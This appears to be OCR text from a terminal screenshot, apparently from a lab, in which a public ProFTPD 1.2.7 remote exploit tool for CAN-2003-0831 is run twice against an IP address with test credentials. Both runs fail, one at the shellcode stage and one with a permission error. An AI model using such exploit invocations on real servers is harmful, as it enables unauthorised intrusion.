 test1@localhost:~/proftpd-not-pro-enough
파일(F) 편집(E) 보기(V) 터미널(T) 탭(B) 도움말(H)
[test1@localhost proftpd-not-pro-enough]$ ./proftpd-not-pro-enough -u test -p te
st -d tmp 192.9.62.228
: proftpd-not-pro-enough : ProFTPD remote exploit for CAN-2003-0831
by Solar Eclipse <solareclipse@phreedom.org>
: connecting to 192.9.62.228
220 ProFTPD 1.2.7 Server (ProFTPD Default Installation) [localhost.localdomain]
: loging in as test/test
: using writable directory tmp, filename is iploskzy
: exploiting server (offset 0xffff)
stage1 shellcode failed
: exploiting server (offset 0xfffe)
[test1@localhost proftpd-not-pro-enough]$ ./proftpd-not-pro-enough -u test -p te
st -d tmp 192.9.62.228
: proftpd-not-pro-enough : ProFTPD remote exploit for CAN-2003-0831
by Solar Eclipse <solareclipse@phreedom.org>
: connecting to 192.9.62.228
220 ProFTPD 1.2.7 Server (ProFTPD Default Installation) [localhost.localdomain]
: loging in as test/test
: using writable directory tmp, filename is waxxdszv
Error in server reply: 550 tmp: Permission denied
[test1@localhost proftpd-not-pro-enough]$